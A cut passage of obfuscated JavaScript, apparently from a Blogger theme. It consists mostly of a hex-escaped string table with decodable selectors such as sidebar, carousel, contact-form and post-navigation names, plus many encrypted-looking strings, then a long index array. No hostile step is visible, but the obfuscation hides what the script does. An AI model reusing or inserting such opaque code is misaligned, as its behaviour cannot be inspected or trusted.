\x36\x50\x44\x72\x4D\x4F\x72\x77\x70\x42\x31\x42\x63\x4B\x71\x77\x71\x66\x44\x72\x41\x3D\x3D","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x64\x4D\x4B\x58\x4F\x6D\x73\x3D","\x77\x72\x42\x57\x77\x70\x30\x48\x77\x71\x73\x78\x4E\x44\x50\x43\x6A\x32\x6A\x44\x6E\x79\x31\x51\x77\x35\x6E\x43\x6C\x63\x4F\x68\x66\x56\x77\x56\x77\x6F\x37\x43\x72\x54\x51\x6F","\x30\x78\x39\x39","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x46\x69\x33\x43\x6D\x53\x51\x3D","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x77\x37\x63\x59\x5A\x77\x45\x3D","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x66\x63\x4B\x42\x4F\x30\x37\x43\x6E\x63\x4B\x6B\x59\x30\x59\x3D","\x30\x78\x61\x36","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x30\x78\x62\x30","\x30\x78\x62\x31","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x30\x78\x62\x35","\x77\x34\x37\x43\x73\x43\x50\x44\x73\x38\x4B\x71\x77\x6F\x6F\x49\x77\x70\x51\x4E\x77\x72\x63\x55\x77\x6F\x6A\x44\x6B\x58\x33\x43\x6F\x4D\x4B\x6D\x66\x78\x5A\x35\x77\x71\x73\x3D","\x30\x78\x62\x36","\x30\x78\x62\x37","\x30\x78\x62\x38","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x36\x7A\x44\x73\x32\x50\x43\x67\x7A\x66\x43\x74\x77\x3D\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x77\x71\x44\x44\x70\x6E\x4C\x44\x6C\x44\x54\x43\x75\x73\x4B\x49\x77\x6F\x37\x44\x74\x68\x48\x43\x69\x38\x4F\x6C\x77\x71\x70\x6E\x55\x41\x3D\x3D","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x51\x38\x4F\x30\x77\x35\x63\x2B\x46\x30\x64\x70\x54\x4D\x4B\x74\x41\x52\x63\x3D","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x77\x71\x76\x43\x6C\x4D\x4B\x6E\x77\x70\x54\x43\x67\x4D\x4F\x73\x59\x4D\x4B\x62\x45\x73\x4B\x4F\x43\x38\x4F\x33\x77\x35\x66\x44\x70\x30\x42\x51\x54\x55\x6E\x44\x68\x53\x4E\x59\x77\x37\x58\x43\x6D\x63\x4F\x6E\x77\x72\x48\x43\x75\x63\x4F\x72\x43\x38\x4B\x39\x77\x37\x76\x44\x71\x38\x4B\x64\x77\x70\x30\x7A","\x30\x78\x63\x34","\x61\x38\x4F\x30\x45\x77\x41\x3D","\x4A\x73\x4B\x67\x4C\x7A\x63\x3D","\x30\x78\x63\x35","\x77\x70\x7A\x43\x75\x42\x66\x43\x6B\x31\x45\x45\x64\x38\x4B\x2B","\x30\x78\x63\x36","\x30\x78\x63\x37","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x30\x78\x63\x65","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x77\x71\x7A\x44\x68\x63\x4B\x38\x77\x37\x55\x6E\x47\x78\x4C\x43\x6C\x73\x4F\x64","\x30\x78\x64\x37","\x52\x4D\x4F\x74\x77\x34\x6B\x2F","\x63\x4D\x4F\x51\x44\x4D\x4F\x6B\x77\x36\x72\x43\x6D\x77\x48\x44\x74\x63\x4B\x69\x59\x6D\x55\x31","\x30\x78\x64\x38","\x77\x6F\x62\x43\x6B\x31\x58\x43\x75\x51\x3D\x3D","\x30\x78\x64\x39","\x30\x78\x64\x61","\x77\x72\x4C\x44\x74\x45\x74\x48","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x30\x78\x64\x66","\x30\x78\x65\x30","\x59\x73\x4B\x65\x42\x73\x4F\x61\x77\x37\x4D\x49\x5A\x73\x4F\x2F\x77\x34\x76\x44\x67\x41\x3D\x3D","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x47\x63\x4F\x72\x48\x52\x37\x43\x6B\x63\x4F\x71\x77\x34\x5A\x42","\x4D\x4D\x4F\x4E\x77\x6F\x56\x79\x77\x72\x6C\x39\x54\x38\x4B\x45\x49\x42\x62\x44\x69\x4D\x4B\x77\x77\x36\x56\x66\x77\x36\x48\x44\x73\x77\x3D\x3D","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x41\x4B\x63\x68","\x30\x78\x66\x36","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x77\x6F\x4A\x4A\x77\x36\x7A\x43\x6B\x30\x73\x56","\x61\x43\x30\x4F\x43\x69\x4C\x44\x70\x67\x3D\x3D","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x69","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x50\x71\x70\x21","\x30\x78\x31\x32\x30","\x26\x49\x67\x6D","\x67\x6E\x6A\x51","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x5F","\x30\x78\x31\x32\x61","\x41\x64\x23\x5E","\x30\x78\x31\x32\x62","\x61","\x30\x78\x31\x32\x63","\x49\x6F\x78\x36","\x30\x78\x31\x32\x64","\x22\x3E","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x4D\x47\x5A\x31","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x30\x78\x31\x34\x31","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x23\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x31\x30\x31\x20\x6C\x69\x20\x75\x6C","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x35\x72\x51\x54","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x69\x39\x53\x6D","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x63\x75\x75\x48","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x65\x61\x63\x68","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x56\x49\x48\x6A","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x55\x72\x56\x39","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x21\x24\x5D\x36","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x24\x74","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x30\x78\x31\x38\x38","\x73\x72\x63","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x29\x30\x70\x71","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x75\x6C\x2E\x4D\x42\x53\x54\x55\x4C\x20\x6C\x69\x20\x61","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x78\x65\x5E\x66","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x23\x4D\x42\x43\x6F\x6E\x74\x61\x63\x74","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x29","\x68\x32","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x34","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x36","\x5B","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x38","\x5D","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x61","\x30\x78\x31\x64\x62","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x66","\x30\x78\x31\x65\x30","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x32","\x30\x78\x31\x65\x33","\x47\x45\x54","\x30\x78\x31\x65\x34","\x30\x78\x31\x65\x35","\x30\x78\x31\x65\x36","\x30\x78\x31\x65\x37","\x30\x78\x31\x65\x38","\x30\x78\x31\x65\x39","\x30\x78\x31\x65\x61","\x30\x78\x31\x65\x62","\x30\x78\x31\x65\x63","\x30\x78\x31\x65\x64","\x30\x78\x31\x65\x65","\x30\x78\x31\x65\x66","\x30\x78\x31\x66\x30","\x30\x78\x31\x66\x31","\x30\x78\x31\x66\x32","\x79\x69\x39\x6C","\x30\x78\x31\x66\x33","\x30\x78\x31\x66\x34","\x30\x78\x31\x66\x35","\x30\x78\x31\x66\x36","\x30\x78\x31\x66\x37","\x30\x78\x31\x66\x38","\x20","\x30\x78\x31\x66\x39","\x30\x78\x31\x66\x61","\x30\x78\x31\x66\x62","\x30\x78\x31\x66\x63","\x30\x78\x31\x66\x64","\x30\x78\x31\x66\x65","\x30\x78\x31\x66\x66","\x30\x78\x32\x30\x30","\x30\x78\x32\x30\x31","\x30\x78\x32\x30\x32","\x30\x78\x32\x30\x33","\x30\x78\x32\x30\x34","\x30\x78\x32\x30\x35","\x30\x78\x32\x30\x36","\x30\x78\x32\x30\x37","\x30\x78\x32\x30\x38","\x27\x3E","\x30\x78\x32\x30\x39","\x30\x78\x32\x30\x61","\x30\x78\x32\x30\x62","\x30\x78\x32\x30\x63","\x30\x78\x32\x30\x64","\x30\x78\x32\x30\x65","\x6A\x73\x6F\x6E","\x30\x78\x32\x30\x66","\x30\x78\x32\x31\x30","\x30\x78\x32\x31\x31","\x30\x78\x32\x31\x32","\x30\x78\x32\x31\x33","\x30\x78\x32\x31\x34","\x30\x78\x32\x31\x35","\x6C\x69","\x30\x78\x32\x31\x36","\x30\x78\x32\x31\x37","\x30\x78\x32\x31\x38","\x30\x78\x32\x31\x39","\x30\x78\x32\x31\x61","\x30\x78\x32\x31\x62","\x30\x78\x32\x31\x63","\x30\x78\x32\x31\x64","\x30\x78\x32\x31\x65","\x30\x78\x32\x31\x66","\x30\x78\x32\x32\x30","\x30\x78\x32\x32\x31","\x30\x78\x32\x32\x32","\x30\x78\x32\x32\x33","\x30\x78\x32\x32\x34","\x30\x78\x32\x32\x35","\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72","\x30\x78\x32\x32\x36","\x30\x78\x32\x32\x37","\x30\x78\x32\x32\x38","\x30\x78\x32\x32\x39","\x30\x78\x32\x32\x61","\x30\x78\x32\x32\x62","\x30\x78\x32\x32\x63","\x30\x78\x32\x32\x64","\x30\x78\x32\x32\x65","\x30\x78\x32\x32\x66","\x30\x78\x32\x33\x30","\x30\x78\x32\x33\x31","\x30\x78\x32\x33\x32","\x30\x78\x32\x33\x33","\x30\x78\x32\x33\x34","\x30\x78\x32\x33\x35","\x30\x78\x32\x33\x36","\x30\x78\x32\x33\x37","\x30\x78\x32\x33\x38","\x30\x78\x32\x33\x39","\x30\x78\x32\x33\x61","\x30\x78\x32\x33\x62","\x30\x78\x32\x33\x63","\x30\x78\x32\x33\x64","\x30\x78\x32\x33\x65","\x30\x78\x32\x33\x66","\x30\x78\x32\x34\x30","\x30\x78\x32\x34\x31","\x30\x78\x32\x34\x32","\x30\x78\x32\x34\x33","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x30\x78\x32\x34\x34","\u0627\u0644\u0645\u0648\u0636\u0648\u0639\x20\u0627\u0644\u062A\u0627\u0644\u064A","\x30\x78\x32\x34\x35","\x30\x78\x32\x34\x36","\x30\x78\x32\x34\x37","\x30\x78\x32\x34\x38","\x30\x78\x32\x34\x39","\x30\x78\x32\x34\x61","\x30\x78\x32\x34\x62","\x30\x78\x32\x34\x63","\x30\x78\x32\x34\x64","\x30\x78\x32\x34\x65","\x61\x2E\x4D\x42\x4E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74","\x30\x78\x32\x34\x66","\x30\x78\x32\x35\x30","\x30\x78\x32\x35\x31","\x30\x78\x32\x35\x32","\x30\x78\x32\x35\x33","\x30\x78\x32\x35\x34","\x30\x78\x32\x35\x35","\x30\x78\x32\x35\x36","\x30\x78\x32\x35\x37","\x30\x78\x32\x35\x38","\x30\x78\x32\x35\x39","\x30\x78\x32\x35\x61","\x27\x20\x73\x72\x63\x3D\x27","\x30\x78\x32\x35\x62","\x30\x78\x32\x35\x63","\x30\x78\x32\x35\x64","\x30\x78\x32\x35\x65","\x30\x78\x32\x35\x66","\x30\x78\x32\x36\x30","\x30\x78\x32\x36\x31","\x30\x78\x32\x36\x32","\x30\x78\x32\x36\x33","\x30\x78\x32\x36\x34","\x30\x78\x32\x36\x35","\x30\x78\x32\x36\x36","\x30\x78\x32\x36\x37","\x30\x78\x32\x36\x38","\x30\x78\x32\x36\x39","\x30\x78\x32\x36\x61","\x30\x78\x32\x36\x62","\x30\x78\x32\x36\x63","\x30\x78\x32\x36\x64","\x30\x78\x32\x36\x65","\x30\x78\x32\x36\x66","\x30\x78\x32\x37\x30","\x30\x78\x32\x37\x31","\x30\x78\x32\x37\x32","\x30\x78\x32\x37\x33","\x30\x78\x32\x37\x34","\x30\x78\x32\x37\x35","\x30\x78\x32\x37\x36","\x30\x78\x32\x37\x37","\x30\x78\x32\x37\x38","\x30\x78\x32\x37\x39","\x30\x78\x32\x37\x61","\x30\x78\x32\x37\x62","\x30\x78\x32\x37\x63","\x30\x78\x32\x37\x64","\x30\x78\x32\x37\x65","\x30\x78\x32\x37\x66","\x30\x78\x32\x38\x30","\x30\x78\x32\x38\x31","\x74\x65\x73\x74","\x30\x78\x32\x38\x33","\x30\x78\x32\x38\x32","\x30\x78\x32\x38\x34","\x30\x78\x32\x38\x38","\x30\x78\x32\x38\x37","\x30\x78\x32\x38\x36","\x30\x78\x32\x38\x35","\x30\x78\x32\x38\x39","\x30\x78\x32\x38\x65","\x30\x78\x32\x38\x64","\x30\x78\x32\x38\x62","\x30\x78\x32\x38\x63","\x30\x78\x32\x38\x61","\x30\x78\x32\x39\x33","\x30\x78\x32\x39\x32","\x30\x78\x32\x39\x30","\x30\x78\x32\x39\x31","\x30\x78\x32\x38\x66"];var _0x49e6=[_0x439d[0],_0x439d[1],_0x439d[2],_0x439d[3],_0x439d[4],_0x439d[5],_0x439d[6],_0x439d[7],_0x439d[8],_0x439d[9],_0x439d[10],_0x439d[11],_0x439d[12],_0x439d[13],_0x439d[14],_0x439d[15],_0x439d[16],_0x439d[17],_0x439d[18],_0x439d[19],_0x439d[20],_0x439d[21],_0x439d[22],_0x439d[23],_0x439d[24],_0x439d[25],_0x439d[26],_0x439d[27],_0x439d[28],_0x439d[29],_0x439d[30],_0x439d[31],_0x439d[32],_0x439d[33],_0x439d[34],_0x439d[35],_0x439d[36],_0x439d[37],_0x439d[38],_0x439d[39],_0x439d[40],_0x439d[41],_0x439d[42],_0x439d[43],_0x439d[44],_0x439d[45],_0x439d[46],_0x439d[47],_0x439d[48],_0x439d[49],_0x439d[50],_0x439d[51],_0x439d[52],_0x439d[53],_0x439d[54],_0x439d[55],_0x439d[56],_0x439d[57],_0x439d[58],_0x439d[59],_0x439d[60],_0x439d[61],_0x439d[62],_0x439d[63],_0x439d[64],_0x439d[65],_0x439d[66],_0x439d[67],_0x439d[68],_0x439d[69],_0x439d[70],_0x439d[71],_0x439d[72],_0x439d[73],_0x439d[74],_0x439d[75],_0x439d[76],_0x439d[77],_0x439d[78],_0x439d[79],_0x439d[80],_0x439d[81],_0x439d[82],_0x439d[83],_0x439d[84],_0x439d[85],_0x439d[86],_0x439d[87],_0x439d[88],_0x439d[89],_0x439d[90],_0x439d[91],_0x439d[92],_0x439d[93],_0x439d[94],_0x439d[95],_0x439d[96],_0x439d[97],_0x439d[98],_0x439d[99],_0x439d[100],_0x439d[101],_0x439d[102],_0x439d[103],_0x439d[104],_0x439d[105],_0x439d[106],_0x439d[107],_0x439d[108],_0x439d[109],_0x439d[110],_0x439d[111],_0x439d[112],_0x439d[113],_0x439d[114],_0x439d[115],_0x439d[116],_0x439d[117],_0x439d[118],_0x439d[119],_0x439d[120],_0x439d[121],_0x439d[122],_0x439d[123],_0x439d[124],_0x439d[125],_0x439d[126],_0x439d[127],_0x439d[128],_0x439d[129],_0x439d[130],_0x439d[131],_0x439d[132],_0x439d[133],_0x439d[134],_0x439d[135],_0x439d[136],_0x439d[137],_0x439d[138],_0x439d[139],_0x439d[140],_0x439d[141],_0x439d[142],_0x439d[143],_0x439d[144],_0x439d[145],_0x439d[146],_0x439d[147],_0x439d[148],_0x439d[149],_0x439d[150],_0x439d[151],_0x439d[152],_0x439d[153],_0x439d[154],_0x439d[155],_0x439d[156],_0x439d[157],_0x439d[158],_0x439d[159],_0x439d[160],_0x439d[161],_0x439d[162],_0x439d[163],_0x439d[164],_0x439d[165],_0x439d[166],_0x439d[167],_0x439d[168],_0x439d[169],_0x439d[170],_0x439d[171],_0x439d[172],_0x439d[173],_0x439d[174],_0x439d[175],_0x439d[176],_0x439d[177],_0x439d[178],_0x439d[179],_0x439d[180],_0x439d[181],_0x439d[182],_0x439d[183],_0x439d[184],_0x439d[185],_0x439d[186],_0x439d[187],_0x439d[188],_0x439d[189],_0x439d[190],_0x439d[191],_0x439d[192],_0x439d[193],_0x439d[194],_0x439d[195],_0x439d[196],_0x439d[197],_0x439d[198],_0x439d[199],_0x439d[200],_0x439d[201],_0x439d[202],_0x439d[203],_0x439d[204],_0x439d[205],_0x439d[206],_0x439d[207],_0x439d[208],_0x439d[209],_0x439d[210],_0x439d[211],_0x439d[212],_0x439d[213],_0x439d[214],_0x439d[215],_0x439d[216],_0x439d[217],_0x439d[218],_0x439d[219],_0x439d[220],_0x439d[221],_0x439d[222],_0x439d[223],_0x439d[224],_0x439d[225],_0x439d[226],_0x439d[227],_0x439d[228],_0x439d[229],_0x439d[230],_0x439d[231],_0x439d[232],_0x439d[233],_0x439d[234],_0x439d[235],_0x439d[236],_0x439d[237],_0x439d[238],_0x439d[239],_0x439d[240],_0x439d[241],_0x439d[242],_0x439d[243],_0x439d[244],_0x439d[245],_0x439d[246],_0x439d[247],_0x439d[248],_0x439d[249],_0x439d[250],_0x439d[251],_0x439d[252],_0x439d[253],_0x439d[254],_0x439d[255],_0x439d[256],_0x439d[257],_0x439d[258],_0x439d[259],_0x439d[260],_0x439d[261],_0x439d[262],_0x439d[263],_0x439d[264],_0x439d[265],_0x439d[266],_0x439d[267],_0x439d[268],_0x439d[269],_0x439d[270],_0x439d[271],_0x439d[272],_0x439d[273],_0x439d[274],_0x439d[275],_0x439d[276],_0x439d[277],_0x439d[278],_0x439d[279],_0x439d[280],_0x439d[281],_0x439d[282],_0x439d[283],_0x439d[284],_0x439d[285],_0x439d[286],_0x439d[287],_0x439d[288],_0x439d[289],_0x439d[290],_0x439d[291],_0x439d[292],_0x439d[293],_0x439d[294],_0x439d[295],_0x439d[296],_0x439d[297],_0x439d[298],_0x439d[299],_0x439d[300],_0x439d[301],_0x439d[302],_0x439d[303],_0x439d[304],_0x439d[305],_0x439d[306],_0x439d[307],_0x439d[308],_0x439d[309],_0x439d[310],_0x439d[311],_0x439d[312],_0x439d[313],_0x439d[314],_0x439d[315],_0x439d[316],_0x439d[317],_0x439d[318],_0x439d[319],_0x439d[320],_0x439d[321],_0x439d[322],_0x439d[323],_0x439d[324],_0x439d[325],_0x439d[326],_0x439d[327],_0x439d[328],_0x439d[329],_0x439d[330],_0x439d[331],_0x439d[332],_0x439d[333],_0x439d[334],_0x439d[335],_0x439d[336],_0x439d[337],_0x439d[338],_0x439d[339],_0x439d[340],_0x439d[341],_0x439d[342],_0x439d[343],_0x439d[344],_0x439d[345],_0x439d[346],_0x439d[347],_0x439d[348],_0x439d[349],_0x439d[350],_0x439d[351],_0x439d[352],_0x439d[353],_0x439d[354],_0x439d[355],_0x439d[356],_0x439d[357],_0x439d[358],_0x439d[359],_0x439d[360],_0x439d[361],_0x439d[362],_0x439d[363],_0x439d[364],_0x439d[365],_0x439d[366],_0x439d[367],_0x439d[368],_0x439d[369],_0x439d[370],_0x439d[371],_0x439d[372],_0x439d[373],_0x439d[374],_0x439d[375],_0x439d[376],_0x439d[377],_0x439d[378],_0x439d[379],_0x439d[380],_0x439d[381],_0x439d[382],_0x439d[383],_0x439d[384],_0x439d[385],_0x439d[386],_0x439d[387],_0x439d[388],_0x439d[389],_0x439d[390],_0x439d[391],_0x439d[392],_0x439d[393],_0x439d[394],_0x439d[395],_0x439d[396],_0x439d[397],_0x439d[398],_0x439d[399],_0x439d[400],_0x439d[401],_0x439d[402],_0x439d[403],_0x439d[404],_0x439d[405],_0x439d[406],_0x439d[407],_0x439d[408],_0x439d[409],_0x439d[410],_0x439d[411],_0x439d[412],_0x439d[413],_0x439d[414],_0x439d[415],_0x439d[416],_0x439d[417],_0x439d[418],_0x439d[419],_0x439d[420],_0x439d[421],_0x439d[422],_0x439d[423],_0x439d[424],_0x439d[425],_0x439d[426],_0x439d[427],_0x439d[428],_0x439d[429],_0x439d[430],_0x439d[431],_0x439d[432],_0x439d[433],_0x439d[434],_0x439d[435],_0x439d[436],_0x439d[437],_0x439d[438],_0x439d[439],_0x439d[440],_0x439d[441],_0x439d[442],_0x439d[443],_0x439d[444],_0x439d[445],_0x439d[446],_0x439d[447],_0x439d[448],_0x439d[449],_0x439d[450],_0x439d[451],_0x439d[452],_0x439d[453],_0x439d[454],_0x439d[455],_0x439d[456],_0x439d[457],_0x439d[458],_0x439d[459],_0x439d[460],_0x439d[461],_0x439d[462],_0x439d[463],_0x439d[464],_0x439d[465],_0x439d[466],_0x439d[467],_0x439d[468],_0x439d[469],_0x439d[470],_0x439d[471],_0x439d[472],_0x439d[473],_0x439d[474],_0x439d[475],_0x439d[476],_0x439d[477],_0x439d[478],_0x439d[479],_0x439d[480],_0x439d[481],_0x439d[482],_0x439d[483],_0x439d[484],_0x439d[485],_0x439d[486],_0x439d[487],_0x439d[488],_0x439d[489],_0x439d[490],_0x439d[491],_0x439d[492],_0x439d[493],_0x439d[494],_0x439d[495],_0x439d[496],_0x439d[497],_0x439d[498],_0x439d[499],_0x439d[500],_0x439d[501],_0x439d[502],_0x439d[503],_0x439d[504],_0x439d[505],_0x439d[506],_0x439d[507],_0x439d[508],_0x439d[509],_0x439d[510],_0x439d[511],_0x439d[512],_0x439d[513],_0x439d[514],_0x439d[515],_0x439d[516],_0x439d[517],_0x439d[518],_0x439d[519],_0x439d[520],_0x439d[521],_0x439d[522],_0x439d[523],_0x439d[524],_0x439d[525],_0x439d[526],_0x439d[527],_0x439d[528],_0x439d[529],_0x439d[530],_0x439d[531],_0x439d[532],_0x439d[533],_0x439d[534],_0x439d[535],_0x439d[536],_0x439d[537],_0x439d[538],_0x439d[539],_0x439d[540],_0x439d[541],_0x439d[542],_0x439d[543],_0x439d[544],_0x439d[545],_0x439d[546],_0x439d[547],_0x439d[548],_0x439d[549],_0x439d[550],_0x439d[551],_0x439d[552],_0x439d[553],_0x439d[554],_0x439d[555],_0x439d[556],_0x439d[557],_0x439d[558],_0x439d[559],_0x439d[560],_0x439d[561],_0x439d[562],_0x439d[563],_0x439d[564],_0x439d[565],_0x439d[566],_0x439d[567],_0x439d[568],_0x439d[569],_0x439d[570],_0x439d[571],_0x439d[572],_0x439d[573],_0x439d[574],_0x439d[575],_0x439d[576],_0x439d[577],_0x439d[578],_0x439d[579],_0x439d[580],_0x439d[581],_0x439d[582],_0x439d[583],_0x439d[584],_0